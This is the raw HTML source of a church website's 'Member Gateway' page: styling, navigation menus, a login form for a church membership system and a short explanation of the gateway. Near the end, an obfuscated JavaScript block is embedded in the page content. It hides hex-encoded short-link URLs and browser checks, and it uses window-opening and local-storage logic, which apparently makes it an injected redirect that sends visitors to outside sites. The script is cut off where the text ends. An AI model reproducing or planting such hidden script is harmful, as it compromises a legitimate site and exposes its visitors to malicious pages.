.mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Amiko',sans-serif; font-weight:300;}.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label{color: #8373ce}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #8373ce;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #8373ce;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #8373ce;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#8373ce;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #8373ce;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #8373ce;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(131,115,206,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(131,115,206,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(131 115 206 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(131 115 206 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(131,115,206,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(131 115 206 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #8373ce}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #8373ce}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #8373ce}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #8373ce}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #8373ce}</style>    <link rel='stylesheet' id='wc-blocks-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
    <body data-rsssl=1 class="wp-singular page-template-default page page-id-1175 wp-theme-yootheme wp-child-theme-yootheme-child  theme-yootheme woocommerce-no-js">
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@l">

<div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">

    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                                <a class="uk-navbar-item uk-logo" href="https://stpaulsbaptist.org">
                    <img alt="St. Paul's Baptist Church" src="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png" srcset="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png 192w" sizes="(min-width: 192px) 192px" data-width="192" data-height="191">                </a>
                
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    
</div>

<div id="tm-mobile" uk-offcanvas mode="slide" flip overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Get To Know Us</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/meet-our-ministers-deacons-and-staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Deacons &#038; Associate Ministers</a></li>
		<li><a href="https://stpaulsbaptist.org/meet-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Members</a></li>
		<li><a href="https://stpaulsbaptist.org/get-to-know-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">About St. Paul's Baptist Church</a></li>
		<li><a href="https://stpaulsbaptist.org/connect-with-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">get to know</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-know-more-about-st-pauls/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to know more</a></li>
		<li><a href="https://stpaulsbaptist.org/our-values/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Values</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">I'm New Here</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Here</a></li>
		<li><a href="https://stpaulsbaptist.org/how-do-i-fit-in/" class=" menu-item menu-item-type-post_type menu-item-object-page">How Do I Fit In?</a></li>
		<li><a href="https://stpaulsbaptist.org/new-members-orientation-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members Orientation Ministry</a></li></ul></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li>
	<li><a href="https://stpaulsbaptist.org/events/" class=" menu-item menu-item-type-post_type menu-item-object-page">Events</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Connect & Engage</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/mobile-app/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mobile App</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-leaders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Leaders</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Members</a></li>
		<li><a href="https://stpaulsbaptist.org/for-children/" class=" menu-item menu-item-type-post_type menu-item-object-page">Children & Youth</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to volunteer</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Donate</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/online-giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Online Giving</a></li></ul></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-5">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://www.facebook.com/spbcwc/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li><a href="https://twitter.com/StPaulsBaptist" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-x-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li><a href="https://www.instagram.com/stpaulsbaptist/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" title="watchLiveLink" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-search" id="widget-search-1">

    
    

    <form id="search-487" action="https://stpaulsbaptist.org/" method="get" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="s" placeholder="Search &hellip;" type="search" class="uk-search-input">
</form>






</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-toolbar tm-toolbar-default uk-visible@l">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-6">

    
    
<ul class="uk-subnav" uk-nav="multiple: false">
<li><a href="https://www.facebook.com/spbcwc/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li><li><a href="https://twitter.com/StPaulsBaptist" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-x-twitter" aria-hidden="true"></i><span>Twitter</span></a></li><li><a href="https://www.instagram.com/stpaulsbaptist/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li><li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" title="watchLiveLink" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>

</div>
</div>            </div>
        </div>
        
    </div>
</div>

<div class="tm-header uk-visible@l" uk-header>




    
    
                <div uk-sticky media="@l" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                        <div class="uk-navbar-center">

                            
                                <div class="uk-navbar-center-left uk-preserve-width"><div>
                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Get To Know Us</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/meet-our-ministers-deacons-and-staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Deacons &#038; Associate Ministers</a></li>
		<li><a href="https://stpaulsbaptist.org/meet-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Members</a></li>
		<li><a href="https://stpaulsbaptist.org/get-to-know-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">About St. Paul's Baptist Church</a></li>
		<li><a href="https://stpaulsbaptist.org/connect-with-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">get to know</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-know-more-about-st-pauls/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to know more</a></li>
		<li><a href="https://stpaulsbaptist.org/our-values/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Values</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">I'm New Here</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Here</a></li>
		<li><a href="https://stpaulsbaptist.org/how-do-i-fit-in/" class=" menu-item menu-item-type-post_type menu-item-object-page">How Do I Fit In?</a></li>
		<li><a href="https://stpaulsbaptist.org/new-members-orientation-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members Orientation Ministry</a></li></ul></div></div></div></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li></ul>
                                </div></div>

                                
<a href="https://stpaulsbaptist.org" class="uk-navbar-item uk-logo">
    <img alt="St. Paul's Baptist Church" src="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png" srcset="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png 192w" sizes="(min-width: 192px) 192px" data-width="192" data-height="191"></a>

                                <div class="uk-navbar-center-right uk-preserve-width"><div>
                                    
<ul class="uk-navbar-nav" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/events/" class=" menu-item menu-item-type-post_type menu-item-object-page">Events</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Connect & Engage</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/mobile-app/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mobile App</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-leaders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Leaders</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Members</a></li>
		<li><a href="https://stpaulsbaptist.org/for-children/" class=" menu-item menu-item-type-post_type menu-item-object-page">Children & Youth</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to volunteer</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Donate</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://stpaulsbaptist.org/online-giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Online Giving</a></li></ul></div></div></div></li></ul>

<div class="uk-navbar-item widget-search" id="widget-search-1">

    
    

    <form id="search-247" action="https://stpaulsbaptist.org/" method="get" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="s" placeholder="Search &hellip;" type="search" class="uk-search-input">
</form>






</div>
                                </div></div>

                            
                        </div>

                    </nav>
                </div>

            </div>

                </div>
        
    
    



</div>
            
            <!-- Banner Area -->
            <div class="single-featured-image-header"><img width="1914" height="563" src="https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner.png" class="attachment-yootheme-featured-image size-yootheme-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner.png 1914w, https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner-600x176.png 600w, https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner-300x88.png 300w, https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner-768x226.png 768w, https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner-1024x301.png 1024w" sizes="(max-width: 1914px) 100vw, 1914px" /><div class="entry-title"><h1>Member Gateway</h1></div></div><!-- .single-featured-image-header -->        
            <!-- End Banner Area -->
            
            
            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                            
            
<article id="post-1175" class="uk-article post-1175 page type-page status-publish has-post-thumbnail hentry" typeof="Article">

    <meta property="name" content="Member Gateway">
    <meta property="author" typeof="Person" content="tco-stpaulsbaptist">
    <meta property="dateModified" content="2020-03-06T15:01:44-05:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2019-08-12T11:47:02-04:00">

        <div class="uk-margin-large-bottom" property="image" typeof="ImageObject">
        <img width="1914" height="563" src="https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" property="url" decoding="async" srcset="https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner.png 1914w, https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner-600x176.png 600w, https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner-300x88.png 300w, https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner-768x226.png 768w, https://stpaulsbaptist.org/wp-content/uploads/2019/08/connect-banner-1024x301.png 1024w" sizes="(max-width: 1914px) 100vw, 1914px" />    </div>
    
    <h1 class="uk-article-title">Member Gateway</h1>
    <!-- Subtitle Added -->
        <!-- End Subtitle -->
    
    <div class="uk-margin-medium" property="text">
<p>As a Member of St. Paul&#8217;s Baptist Church, you are welcome to use and become part of our St. Paul&#8217;s Baptist Church Member Gateway. </p>



<div id="member-gateway-form">
<form action="https://stpaulsbaptist.ccbchurch.com/login.php" method="post">
<div style="clear:both">
<input type="hidden" name="ax" value="login">
</div>
<div style="clear:both">
    <strong>Username</strong>
</div>
<div style="clear:both">
<input type="text" name="form[login]" size="15" maxlength="50">
</div>
<div style="clear:both">
    <strong>Password</strong>
</div>
<div style="clear:both">
<input type="password" name="form[password]" size="15" maxlength="20" data-keeper-lock-id="k-g02p5h3g9fe">
<keeper-lock id="k-g02p5h3g9fe" class="logged-in" style="top: 267.5px; left: 397px; z-index: 1; padding: 0px; opacity: 1; animation-name: none; height: 16px !important;"></keeper-lock></div>
<div style="clear:both">
<input type="submit" value="Login">
</div>
<div style="clear:both">
    <p><a href="https://stpaulsbaptist.ccbchurch.com/w_password.php">Forgot Password?</a></p>
    <p><a href="https://stpaulsbaptist.ccbchurch.com/w_sign_up.php">Sign Up</a></p>
</div>
</form>
</div>



<p>This gateway
gives private access to St. Paul’s staff and key church officers to see limited
member information (as and when needed) and provides a way for key leaders to
communicate with groups of members, or the entire church.</p>



<p>Please note that when you become a member of St. Paul’s you are automatically added to the church’s email communication list. If you are not getting any communication from the church, please fill out the <a href="https://stpaulsbaptist.ccbchurch.com/goto/forms/112/responses/new" target="_blank" rel="noreferrer noopener" aria-label=" (opens in a new tab)">Census Information Update form</a> on the Member Gateway. </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x73\x50\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x53\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4a\x71\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4e\x7a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x4e\x4f\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x4c\x6d\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x48\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const 